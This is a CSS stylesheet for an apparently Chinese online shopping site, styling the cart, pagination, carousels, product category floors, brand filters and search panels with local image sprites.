.hasshopcar.u-mn-cart{display:block;width:inherit;height:inherit;background:inherit;border:0;border-top:0;position:inherit;top:inherit;right:inherit}
.hasshopcar .mn-c-box{width:100%}
.buyall-price{position:fixed;bottom:10px;text-align:center;margin:0 auto}
.buyall-price p{font-size:12px;color:#666666;padding:10px 0}
.buyall-price a{display:block;width:260px;margin-left:10px;height:30px;color:white;background-color:#e23435;text-align:center;line-height:30px}
.buyall-price a:hover{background-color:#f33233}
.page .fr{margin-top:20px}
.page .p-num{float:left}
.page .p-num a{color:#333;border:1px solid #ddd;background-color:#f7f7f7;background-repeat:repeat-x}
.page .p-num a.red,.page .p-num .ls-dlzc a:hover,.ls-dlzc .page .p-num a:hover,.page .p-num .conta-hv-nav li:hover a,.conta-hv-nav li:hover .page .p-num a{color:white;background-color:#e23435}
.page .p-num a,.page .p-num b{float:left;height:36px;line-height:36px;padding:0 14px;margin-right:5px;font-size:14px}
.page .p-num .disabled{color:#ccc;padding-left:0;vertical-align:middle;font-style:normal;font-size:16px;font-family:"\5b8b\4f53";padding:0 14px}
.page .p-skip{float:left;margin-left:20px}
.page .p-skip em{float:left;line-height:38px;font-size:14px}
.page .p-skip .input-txt{float:left;width:30px;height:30px;margin:0 3px;line-height:30px;font-size:14px;text-align:center;border:1px solid #CCC;padding:3px;outline:none}
.page .p-skip .input-txt:focus{border-color:#e23435}
.page .p-skip .btn{float:left;height:27px;margin-left:10px;font-size:14px;line-height:27px;border:1px solid #DDD;padding:4px 13px 5px;color:#666;background-color:#f7f7f7;background-repeat:repeat-x;display:inline-block;border-radius:2px;background:#F7F7F7;text-align:center;text-decoration:none;cursor:pointer}
.dataTables_paginate{overflow:hidden}
.dataTables_paginate .pagination{overflow:hidden;margin-right:-5px;float:right}
.dataTables_paginate .pagination li{float:left;margin-right:5px;font-size:14px;color:#333;border:1px solid #ddd;background-color:#f7f7f7;background-repeat:repeat-x}
.dataTables_paginate .pagination li a{height:36px;line-height:36px;padding:0 14px;display:block}
.dataTables_paginate .pagination .paginate_button{cursor:pointer}
.dataTables_paginate .pagination .paginate_button:hover{background:#e23435;border-color:#e23435}
.dataTables_paginate .pagination .paginate_button:hover a{color:white}
.dataTables_paginate .pagination .active{background-color:#e23435;border-color:#e23435}
.dataTables_paginate .pagination .active a{color:white}
.dataTables_paginate .pagination .next a{color:#ccc}
.list1 li{float:left}
.top-hander{z-index:108}
.store-selector .text{border:0;top:-3px;color:#666666}
.list1 .dd{width:inherit}
.ls-dlzc{margin-left:0}
.wechat-top{vertical-align:middle;margin-top:-2px}
.wxbox-hover:hover{background:white}
.wxbox-hover:hover .wx-box{display:block}
.wx-box{width:135px;height:126px;padding-bottom:15px;left:auto;right:0;position:absolute;top:30px;z-index:420;border:1px solid #DEDEDE;background:#fff;display:none}
.wx-box .arrow-b{color:#DEDEDE;position:absolute;top:-16px;right:14px}
.wx-box .arrow-a{color:#fff;position:absolute;top:-15px;right:14px}
.wx-box .n{width:135px;text-align:center;font-size:12px;color:#666;line-height:18px;margin-top:4px}
.wx-box img{width:80px;height:80px;text-align:center;display:block;margin:7px auto 0}
.jt-x{-webkit-transition:-webkit-transform .4s ease-out;transition:-webkit-transform .4s ease-out;-o-transition:transform .4s ease-out,-o-transform .4s ease-out;transition:transform .4s ease-out;transition:transform .4s ease-out,-webkit-transform .4s ease-out,-o-transform .4s ease-out}
.hover-ba-navdh:hover .jt-x{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
.navoxth:hover{background:white}
.navoxth:hover .m-lst{display:block}
.navoxth:hover .ico{background-position:-129px -75px}
.navoxth:hover .jt-x{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
.nav-dh .ico{width:10px;height:16px;margin:7px 6px 0 0;background:url(../images/fn_g_header.png) -136px -44px no-repeat}
.spacer{margin:10px 2px 0}
.m-lst{width:177px;height:108px;padding:0 14px 15px;position:absolute;top:30px;right:68px;z-index:420;border:1px solid #DEDEDE;background:#fff;display:none}
.m-lst p{height:30px;line-height:30px;font-size:12px;color:#666}
.m-lst dt{width:80px;height:80px}
.m-lst .mr10{margin-right:10px}
.m-lst .mb10{margin-bottom:10px}
.m-lst dt a,.m-lst dt img{width:80px;height:80px;display:inline-block}
.m-lst dd a{display:block;width:52px;height:35px;padding-left:35px;cursor:pointer;line-height:38px;color:#666;font-family:Arial;font-size:12px;position:relative;background-color:#F7F7F7}
.m-lst dd i.andr{width:16px;height:20px;top:7px;background:url(../images/fn_g_header.png) -118px -44px no-repeat}
.m-lst dd i{position:absolute;left:11px;overflow:hidden}
.m-lst dd i.iph{width:10px;height:16px;top:10px;background:url(../images/fn_g_header.png) -136px -44px no-repeat}
.m-lst dd a:hover{background-color:#da3a4c;color:#fff}
.m-lst dd a:hover i.andr{background-position:-45px -52px}
.m-lst dd a:hover i.iph{background-position:-84px -52px}
.sendaddress{margin-left:4px}
.sendaddress .jt-x{position:absolute;right:180px;z-index:999}
.slidebar_alo{bottom:20px;position:fixed;right:2px;z-index:999}
.slidebar_alo ul li{background:#FFF url(../images/share-s907de33a09.png) no-repeat center;border:1px solid #DDD;display:block;height:38px;line-height:999;margin-top:-1px;overflow:hidden;-webkit-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s;width:38px;cursor:pointer}
.slidebar_alo ul li:hover{background:#848484;line-height:14px}
.slidebar_alo ul li:hover a{color:#FFF;display:block;font-style:normal;font-size:12px;margin:5px auto auto;text-align:center;width:30px}
.slidebar_alo ul li:hover .rtipscont{display:block}
.slidebar_alo ul .re_cuso{background-position:6px -263px}
.slidebar_alo ul .re_wechat{background-position:4px -400px}
.slidebar_alo ul .re_phone{background-position:9px -333px}
.slidebar_alo ul .re_top{background-position:6px -367px;display:none}
.rtipscont{background:#FFF;border:1px solid #CCC;left:-210px;padding:15px;position:absolute;text-align:center;top:-53px;width:140px;display:none;left:0;opacity:0}
.rtipscont .arrowr,.rtipscont .arrowr-bg{border-top:10px solid transparent;border-left:14px solid #FFF;border-bottom:10px solid transparent;height:0;position:absolute;right:-14px;top:103px;width:0;z-index:111}
.rstoretips .arrowr{top:143px !important}
.rstoretips .arrowr-bg{top:142px !important}
.rtipscont .arrowr-bg{border-top:11px solid transparent;border-left:15px solid #CCC;border-bottom:11px solid transparent;right:-15px;top:102px}
.rtipscont img{height:130px;text-align:center;width:130px}
.rtipscont .tiptext{font-size:13px;padding-top:10px;text-align:center}
.index_modify{border-bottom:2px solid #e23435}
.candidate{display:none;background:white;border:1px solid #ccc;box-shadow:1px 2px 1px rgba(0,0,0,0.2);position:absolute;z-index:1000;top:36px}
.candidate ul li{clear:both;overflow:hidden;padding:1px 6px;line-height:24px;cursor:pointer}
.candidate ul li:hover{background:#f5f5f5 !important}
.candidate .search-item{width:190px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;float:left;color:#666666}
.candidate .search-count{float:right;width:194px;text-align:right;color:#aaa}
.candidate .close{border-top:1px solid #efefef}
.categorys .dt a:before{content:'';background:url(../images/heop.png) no-repeat;width:20px;height:18px;display:inline-block;vertical-align:text-bottom;margin-right:15px}
.carousel{position:relative}
.header-tp .carousel-inner>.item>img,.header-tp .carousel-inner>.item>a>img{display:block;max-width:100%;height:auto;line-height:1;width:753px;left:50%;right:50%;margin-left:-382px;height:380px;position:relative}
.carousel-inner{position:relative;overflow:hidden;width:100%}
.carousel-inner>.item{display:none;position:relative;height:516px;-moz-transition:ease-in-out .6s left;-o-transition:ease-in-out .6s left;-webkit-transition:ease-in-out .6s left;transition:ease-in-out .6s left}
.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto;line-height:1;width:100%;height:516px;position:relative}
@media all and (transform-3d), (-webkit-transform-3d){
	.carousel-inner>.item{transition:transform .6s ease-in-out;backface-visibility:hidden;perspective:1000}
	.carousel-inner>.item.next,.carousel-inner>.item.active.right{transform:translate3d(100%, 0, 0);left:0}
	.carousel-inner>.item.prev,.carousel-inner>.item.active.left{transform:translate3d(-100%, 0, 0);left:0}
	.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{transform:translate3d(0, 0, 0);left:0}
}
.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}
.carousel-inner>.active{left:0}
.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}
.carousel-inner>.next{left:100%}
.carousel-inner>.prev{left:-100%}
.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}
.carousel-inner>.active.left{left:-100%}
.carousel-inner>.active.right{left:100%}
.carousel-control{position:absolute;top:0;left:0;bottom:0;padding-top:190px;width:15%;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}
.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}
.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0%,rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}
.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=90);opacity:.9}
.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}
.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}
.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}
.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif}
.carousel-control .icon-prev:before{content:'\2039'}
.carousel-control .icon-next:before{content:'\203a'}
.carousel-indicators{position:absolute;bottom:150px;left:50%;z-index:15;width:753px;margin-left:-382px;padding-left:0;list-style:none;text-align:center}
.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:transparent}
.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}
.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}
.carousel-caption .btn{text-shadow:none}
@media screen and (min-width: 768px){
	.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}
	.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}
	.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}
	.carousel-caption{left:20%;right:20%;padding-bottom:30px}
	.carousel-indicators{bottom:150px}
}
.tempWrap{width:753px;position:relative;overflow:hidden;margin-top:-136px}
.right-sidebar{float:left;width:241px;height:515px;margin-top:-521px;position:relative;left:50%;right:50%;margin-left:371px;z-index:2}
.banner .panic-buying{padding:20px 15px;background:#efefef}
.ban-und-img{position:relative;left:50%;right:50%;margin-left:-382px}
.ban-und-img ul li a{float:left}
.btn:hover{color:#fff}
.panic-buying h3{font-size:16px;color:#333;font-weight:normal}
.panic-buy-slide{position:relative;height:122px;padding-top:140px}
.panic-buy-slide ul{overflow:hidden;height:288px}
.tempWrap .time,.group-ctr .time{line-height:24px;color:#999;padding:10px 0 15px;text-align:center}
.tempWrap .time span,.group-ctr .time span{display:inline-block;height:24px;line-height:24px;background:#333;color:#fff;padding:0 6px;margin:0 4px 0 5px}
.time span.days{margin-left:0}
.banner .buy-img{width:210px;height:120px;float:left}
.buy-name{float:left;width:100%}
.buy-name a{width:220px;color:#333;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;height:18px;display:block}
.buy-price{float:left;width:100%}
.shop-price{font-size:18px;margin-right:10px}
.shop-price{color:#e23435;font-size:18px}
.shop-price em{font-size:12px;font-weight:600;margin-right:2px}
.original-price{color:#999;font-size:14px}
.original-price{text-decoration:line-through;font-size:12px;color:#666}
.buy-btn{padding-top:10px;float:right;padding-right:10px}
.btn{font-family:"microsoft yahei";float:right;font-size:14px;color:#fff;background:#e23435;padding:5px 12px;border-radius:5px}
.buy-num{float:right;color:#999;margin-right:10px;line-height:30px}
.proclamation{width:241px;background:#efefef;margin-top:1px}
.proclamation .tabs-nav{overflow:hidden}
.proclamation .tabs-nav li{font-family:"microsoft yahei";width:50%;height:48px;line-height:48px;text-align:center;float:left;background:#dcdcdc;cursor:pointer;font-size:16px;color:#333}
.proclamation .tabs-nav li.on{background:#efefef}
.proclamation .tabs{height:110px;padding:15px 10px 16px 25px}
.proclamation .tabs-panel{float:left}
.proclamation .tabs li{line-height:22px}
.merSettled{margin-left:6px}
.merSettled .store-join-btn{display:block;width:183px;height:70px;background:url(../images/merSettled.png) no-repeat}
.merSettled .store-join-help{display:block;text-align:center;margin-top:10px}
.ul-li-column{border-left:1px solid #eee}
.ul-li-column .pad{padding:5px}
.ul-li-column li{width:243.6px;float:left;-moz-transition-property:all;-o-transition-property:all;-webkit-transition-property:all;transition-property:all;-moz-transition-duration:0.5s;-o-transition-duration:0.5s;-webkit-transition-duration:0.5s;transition-duration:0.5s;border-right:1px solid #eee;border-top:1px solid #eee;border-bottom:1px solid #eee}
.ul-li-column li:hover{box-shadow:0px 0px 16px #bfbebe;z-index:1}
.ul-li-column li a img{width:234px;height:200px}
.ul-li-column .mr0{margin-right:0}
.layout-title{font-size:20px;font-weight:500;color:#000;line-height:50px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.layout-title .update_h{cursor:pointer}
.layout-title .update_h i{display:inline-block;vertical-align:text-top}
.feture-cates{height:397px;border:1px solid #ededed}
.feture-cates .cates-left{float:left;width:609px;height:397px}
.feture-cates .cates-center{position:relative;height:397px;width:394px;float:left;overflow:hidden}
.feture-cates .cates-right{float:right;width:205px;height:397px}
.fn-mall a{color:#000}
.fn-mall a{font-family:tahoma,arial,'Microsoft Yahei','Hiragino Sans GB','\5b8b\4f53',sans-serif}
.img100{vertical-align:top;width:100%;height:100%;position:relative;-moz-transition-property:all;-o-transition-property:all;-webkit-transition-property:all;transition-property:all;-moz-transition-duration:0.5s;-o-transition-duration:0.5s;-webkit-transition-duration:0.5s;transition-duration:0.5s}
.img100:hover{box-shadow:0px 0px 16px #bfbebe;z-index:1}
.feture-cates .cates-left .item,.feture-cates .cates-right .item{float:left;width:202px;height:198px;border-right:1px solid #ededed;border-bottom:1px solid #ededed}
.feture-cates .cates-right .item{border-right:0;border-left:1px solid #ededed}
.feture-cates .cates-center:hover .ctrl-next{right:0}
.w408{width:408px;height:397px}
.w408 .carousel-control{padding-top:0;top:190px}
.w408 .carousel-control.left,.w408 .carousel-control.right{background-image:-webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 100%);background-image:linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffffffff', GradientType=1);height:30px}
.w408 .carousel-control:hover,.w408 .carousel-control:focus{color:initial;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=90)}
.w408 .carousel-indicators{bottom:20px}
@media screen and (min-width: 768px){
	.w408 .carousel-indicators{bottom:20px}
}
.w408 .carousel-indicators{width:100%;margin-left:0;left:0}
.w408 .carousel-indicators .active{background-color:#e23435;border-color:#e23435}
.w408 .carousel-inner{height:397px}
.w408 .carousel-inner>.item{height:397px}
.w189{width:189px;height:291px}
.w189 .carousel-indicators{bottom:10px}
.w189 .carousel-inner{height:291px}
.w189 .carousel-inner>.item{height:291px}
.menu-box{height:230px;background:url(../images/floor.png) no-repeat 0 0}
.menu-box-hd{position:relative;height:40px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.menu-box-hd em{font-size:15px;color:#fff;position:absolute;top:1px;left:5px}
.floor-left .menu-box-hd p{line-height:40px;padding-left:37px;font-size:20px}
.menu-box-hd p a{color:#fff}
.menu-box-bd{padding-top:10px;height:168px;overflow:hidden}
.menu-box-bd ul li{float:left;width:50%;height:28px;line-height:28px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;color:#f8f8f8}
.menu-box-bd ul li a{font-size:14px;color:#f8f8f8;padding:0 18px}
.menu-box-bd ul li a:hover{color:white;text-decoration:underline}
.floor-which{width:189px;overflow:hidden}
.menu-box-hd p{line-height:40px;padding-left:37px;font-size:20px}
.floor{overflow:hidden;background-color:white;margin-top:70px}
.slideposter{overflow:hidden}
.floor1 .menu-box{background-position-y:0}
.floor1 .ft a{background-color:#c35292;color:white}
.floor1 .answ-top-tab{border-bottom:1px solid #c35292}
.floor2 .menu-box{background-position-y:-250px}
.floor2 .ft a{background-color:#c1703d;color:white}
.floor2 .answ-top-tab{border-bottom:1px solid #c1703d}
.floor3 .menu-box{background-position-y:-500px}
.floor3 .ft a{background-color:#3bc297;color:white}
.floor3 .answ-top-tab{border-bottom:1px solid #3bc297}
.floor4 .menu-box{background-position-y:-750px}
.floor4 .ft a{background-color:#419cea;color:white}
.floor4 .answ-top-tab{border-bottom:1px solid #419cea}
.floor5 .menu-box{background-position-y:-1000px}
.floor5 .ft a{background-color:#926fa3;color:white}
.floor5 .answ-top-tab{border-bottom:1px solid #926fa3}
.floor6 .menu-box{background-position-y:-1250px}
.floor6 .ft a{background-color:#e6757f;color:white}
.floor6 .answ-top-tab{border-bottom:1px solid #e6757f}
.floor7 .menu-box{background-position-y:-1500px}
.floor7 .ft a{background-color:#d48038;color:white}
.floor7 .answ-top-tab{border-bottom:1px solid #d48038}
.floor8 .menu-box{background-position-y:-1750px}
.floor8 .ft a{background-color:#73939e;color:white}
.floor8 .answ-top-tab{border-bottom:1px solid #73939e}
.floor9 .menu-box{background-position-y:-2000px}
.floor9 .ft a{background-color:#6664b9;color:white}
.floor9 .answ-top-tab{border-bottom:1px solid #6664b9}
.floor-answ{width:1035px}
ul.f_tab{overflow:hidden}
ul.f_tab li{float:left}
ul.f_tab li a{font-size:14px;color:#5e5e5e;padding:0 15px;height:30px;line-height:30px;display:inline-block;_white-space:nowrap}
ul.main_shop li{width:207px;height:239px;float:left;overflow:hidden;-moz-transition-property:all;-o-transition-property:all;-webkit-transition-property:all;transition-property:all;-moz-transition-duration:0.5s;-o-transition-duration:0.5s;-webkit-transition-duration:0.5s;transition-duration:0.5s}
ul.main_shop li:hover{box-shadow:0px 0px 16px #bfbebe;z-index:1}
ul.main_shop li a{width:206px;height:238px;display:block;border-right:1px solid #eee;border-bottom:1px solid #eee;overflow:hidden}
ul.main_shop li img{display:block;width:130px;height:130px;margin:0 auto;margin-top:20px;margin-bottom:15px}
.shop_name,.shop_price{width:157px;height:36px;margin-left:20px;overflow:hidden;line-height:18px;font-size:14px;color:#5e5e5e;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-break:break-word}
.shop_price{height:20px;line-height:26px;color:#e3101e;font-size:14px;font-family:"Arial " \9;font-family:Arial,"Microsoft Yahei"}
.answ-top-tab{margin-top:9px}
.floor-logo{margin-top:30px}
.floor-logo ul{border-top:1px solid #eee;border-bottom:1px solid #eee;overflow:hidden}
.floor-logo ul li{float:left;width:135px;height:90px;line-height:90px;overflow:hidden;text-align:center}
.floor-logo ul li img{width:120px;height:85px;margin-top:2.5px}
.floor-logo ul li.b{width:1px;background-color:#eee}
.floor-advert{margin-top:30px}
.floor-advert img{width:1224px;height:82px}
.sideleft-nav{position:fixed;top:50%;left:50%;z-index:10000;right:auto;margin-left:-690px;margin-top:-202.5px;display:none}
.sideleft-nav ul{overflow:hidden;width:64px;font-size:12px;border:1px solid #eee;background:white}
.sideleft-nav ul li{height:32px;line-height:32px;text-align:center;margin-top:-1px;overflow:hidden;position:relative}
.sideleft-nav ul li.first-l{background-color:#efefef}
.sideleft-nav ul li.sid-red a{color:#e23435}
.sideleft-nav ul li.sid-red a i{background:url(../images/sideleft.png) no-repeat;width:11px;height:11px;position:absolute;left:0;top:0}
.sideleft-nav ul li a{display:block;height:31px;width:56px;margin:0 auto;border-top:1px solid #eee;color:#666;font:12px/31px 'microsfot yahei'}
.cr-list-out .cr-list .slide-wrapper .ng-scope .add2cart{float:inherit;width:initial;padding-bottom:0;margin:inherit;margin-left:0px;height:26px;padding-top:0;margin-top:-2px}
.litt-sprite,.litt-fax,.litt-hot,.litt-hyh,.litt-pluscr,.litt-plusyr,.litt-sexx,.litt-sxsx,.litt-tcr,.litt-tyr,.litt-xxd,.litt-xyb,.litt-zd,.litt-zx,.litt-zzdg1,.litt-zzdg2,.litt-zzx1,.litt-zzx2,.litt-zzx3,.litt-zzyl1,.litt-zzyl2{background-image:url('../images/litt-sdb7f68073b.png');background-repeat:no-repeat}
.litt-fax{background-position:0 0;height:12px;width:7px}
.litt-hot{background-position:0 -22px;height:10px;width:28px}
.litt-hyh{background-position:0 -42px;height:20px;width:20px}
.litt-pluscr{background-position:0 -72px;height:11px;width:11px}
.litt-plusyr{background-position:0 -93px;height:11px;width:11px}
.litt-sexx{background-position:0 -114px;height:15px;width:15px}
.litt-sxsx{background-position:0 -139px;height:12px;width:10px}
.litt-tcr{background-position:0 -161px;height:7px;width:13px}
.litt-tyr{background-position:0 -178px;height:7px;width:13px}
.litt-xxd{background-position:0 -195px;height:7px;width:12px}
.litt-xyb{background-position:0 -212px;height:12px;width:7px}
.litt-zd{background-position:0 -234px;height:8px;width:12px}
.litt-zx{background-position:0 -252px;height:9px;width:9px}
.litt-zzdg1{background-position:0 -271px;height:13px;width:13px}
.litt-zzdg2{background-position:0 -294px;height:13px;width:13px}
.litt-zzx1{background-position:0 -317px;height:9px;width:7px}
.litt-zzx2{background-position:0 -336px;height:9px;width:7px}
.litt-zzx3{background-position:0 -355px;height:9px;width:7px}
.litt-zzyl1{background-position:0 -374px;height:14px;width:18px}
.litt-zzyl2{background-position:0 -398px;height:14px;width:18px}
.search-box{padding:20px 0 14px 0}
.search-path{position:relative; font-size:13px;}
.search-path a{color:#333333;float:left}
.search-path a:hover{color:#e23435}
.search-path .litt-xyb{display:block;float:left;margin:3px 10px 0 10px}
.search-path .havedox{position:relative;float:left;color:#999999;display:block;cursor:pointer}
.search-path .havedox:hover .hovshz{display:block}
.search-path .havedox:hover .disenk{border:1px solid #e23435;border-bottom:1px solid white;position:relative;z-index:10}
.search-path .havedox .litt-xxd{display:inline-block;margin-left:2px;vertical-align:text-top}
.search-path .havedox .disenk{min-width:42px;padding:2px 4px}
.hovshz{display:none;position:absolute;z-index:9;padding:10px;width:330px;border:1px solid #e23435;margin-top:-1px;background-color:white}
.hovshz ul li{float:left;width:110px;height:26px}
.hovshz ul li a{float:none;margin-right:10px;line-height:26px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}
.search-ss-lit{position:relative;top:-3px;width:170px;height:22px;border:1px solid #e9e9e9;overflow:hidden;float:left}
.search-ss-lit input{width:130px;height:22px;outline:none;border:0;padding:0 10px}
.search-ss-lit .litt-sexx{position:absolute;margin-top:3px;cursor:pointer}
.search-opt{position:relative;z-index:2}
.search-opt .opt-list{border-top:1px solid #DDD}
.search-opt .opt-list dl{border:1px solid #DDD;border-top:none;border-bottom:1px solid #DDD;background:#F7F7F7}
.search-opt .opt-list dt{width:113px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;line-height:32px;text-indent:20px;color:#999;float:left}
.search-opt .opt-list dd{width:1069px;float:left;padding:5px 20px;background:#FFF;border-left:1px solid #DDD}
@media screen and (max-width: 1464px){
	.search-opt .opt-list dd{width:1068px}
}
.search-opt .opt-list .brand-section{overflow:hidden;border:1px solid #DDD !important;margin-top:-1px;zoom:1; font-size: 12px;}
.ri-section .lf-list.ov-inh{overflow:inherit}
.ri-section .lf-list .brand-box .clearfix{margin-bottom:1px}
.ri-section .lf-list .brand-box a{width:90px;height:30px;line-height:30px;margin:0 -1px -1px 0;border:1px solid #eaeaea;padding:10px;color:#666666;text-align:center;cursor:pointer;overflow:hidden;float:left;position:relative}
.ri-section .lf-list .brand-box a.addhover-js,.ri-section .lf-list .brand-box a:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7;text-decoration:none;border:2px solid #e23435;width:88px;height:28px;z-index:9}
.ri-section .lf-list .brand-box a.addhover-js>img,.ri-section .lf-list .brand-box a:hover>img{display:none}
.ri-section .lf-list .brand-box a>img{width:90px;height:30px}
.ri-section .lf-list .brand-box a>span{_width:88px;display:block;overflow:hidden;white-space:nowrap;cursor:pointer;text-overflow:ellipsis}
.ri-section .lf-list .brand-list a {float:left;line-height:27px;margin:0 20px 10px 0;cursor:pointer;white-space:nowrap}
.ri-section .lf-list .brand-list a label{width:80px;float:left;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;cursor:pointer}
.ri-section .lf-list .brand-list a .shaix_la{float:left;position:relative;top:5px;margin-right:2px;cursor:pointer}
.ri-section .lr-more{float:right;width:140px;margin-top:1px;position:relative}
.ri-section .lr-more a{position:relative;border:1px solid #EEE;line-height:18px;overflow:hidden;text-decoration:none;color:#333;padding:3px 18px 3px 7px;margin:0 5px; font-size:12px; font-weight:500}
.ri-section .lr-more a i{top:4px;position:absolute;-moz-transition-property:all;-o-transition-property:all;-webkit-transition-property:all;transition-property:all;-moz-transition-duration:0.2s;-o-transition-duration:0.2s;-webkit-transition-duration:0.2s;transition-duration:0.2s}
.ri-section .lr-more a .litt-pluscr{top:4px;right:4px}
.ri-section .lr-more a:hover .litt-pluscr{background-position:0 -93px}
.ri-section .lr-more a:hover .litt-tcr{background-position:0 -178px}
.ri-section .lr-more a .litt-tcr{top:7px;right:3px}
.ri-section .lr-more input[type="text"]{width:40px;height:22px;text-align:center;border:1px solid #EEE;outline:none}
.ri-section .lr-more input[type="text"]:focus{border-color:#e23435}
.ri-section .lr-more input[type="submit"]{border:1px solid #EEE;background-color:white;color:#999999;padding:3px 4px;outline:none;font-size:12px; font-weight:500}
.ri-section .lr-more input[type="submit"]:hover{color:#888888}
.litt-zd{display:none;width:14px;height:12px;overflow:hidden;position:absolute;right:0;bottom:0;background-color:#e23435;background-position:1px -232px}
.lf-list{float:left;width:1112px;overflow:hidden}
@media screen and (max-width: 1464px){
	.lf-list{width:925px}
}
@media screen and (max-width: 1260px){
	.lf-list{width:686px}
}
.brand-box{max-height:104px;min-height:52px;_height:104px;overflow:hidden;position:relative}
.brand-list{height:22px;overflow:hidden;position:relative;color:#999}
.ov-inh{overflow:inherit}

.w1224 .tjhot { width:1222px; margin-bottom:10px;}
.w1224 .tjhot .alone-shop { float:left; width:192px; margin-right:5px; text-align:center; border-right:1px solid #eaeaea; padding-right:5px}
.w1224 .tjhot .alone-shop:last-child { margin-right:0; border-right:0}
.w1224 .shop-list-splb > ul > li { width:234.5px}

.tjhot{width:190px;border:1px solid #eaeaea}
.tjhot .sx_topb{border-bottom:1px solid #eaeaea}
.stsho{width:1230px}
@media screen and (max-width: 1464px){
	.stsho{width:1224px}
}
 
.stsho .sx_topb{padding:6px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
.sx_topb{height:40px;width:100%;background:#f7f7f7;line-height:40px;overflow:hidden}
.sx_topb h3{font-size:14px;padding:0 10px}
.tjhot-shoplist{padding:0 5px}
.alone-shop{padding-top:20px}
.alone-shop img{width:180px;height:180px;margin:0 auto}
.xgpp-list ul{overflow:hidden}
.xgpp-list ul li{float:left;width:50%;padding:10px 20px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
.xgpp-list ul li a{color:#444444}
.xgpp-list ul li a:hover{color:#e23435}
.line-two-hidd{font-size:12px;overflow:hidden;width:100%;height:36px;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-break:break-word}
.price-tag{font-size:16px;color:#e23435;padding:3px 0}
.li_xfo{font-size:14px}
.store-alone a{font-size:12px;color:#999999}
.store-alone a:hover{color:#e23435}
.sx_topb .f-sort ul li{float:left;width:48px;height:26px;border:1px solid #cfcfcf;line-height:26px;margin-right:-1px;background:#fff;font-size:12px;text-align:center;cursor:pointer}
.sx_topb .f-sort ul li i{display:inline-block;margin-left:3px}
.sx_topb .f-sort ul li:hover{border-color:#e23435;position:relative}
